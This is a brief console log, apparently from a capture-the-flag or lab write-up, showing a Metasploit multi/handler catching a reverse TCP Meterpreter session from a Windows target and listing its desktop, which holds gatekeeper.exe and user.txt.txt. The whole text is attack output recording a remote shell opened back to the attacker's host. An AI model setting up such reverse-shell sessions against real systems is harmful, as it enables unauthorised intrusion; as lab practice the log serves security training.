 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.65.203:5555
[*] Sending stage (175686 bytes) to 10.10.71.25
[*] Meterpreter session 2 opened (10.11.65.203:5555 -> 10.10.71.25:49219) at 2024-06-03 12:18:03 +0800
meterpreter > ls
Listing: C:\Users\natbat\Desktop
================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  1197   fil   2020-04-22 05:00:33 +0800  Firefox.lnk
100666/rw-rw-rw-  282    fil   2020-04-22 04:57:09 +0800  desktop.ini
100777/rwxrwxrwx  13312  fil   2020-04-20 13:27:17 +0800  gatekeeper.exe
100777/rwxrwxrwx  135    fil   2020-04-22 09:53:23 +0800  gatekeeperstart.bat
100666/rw-rw-rw-  140    fil   2020-05-15 09:43:14 +0800  user.txt.txt
meterpreter >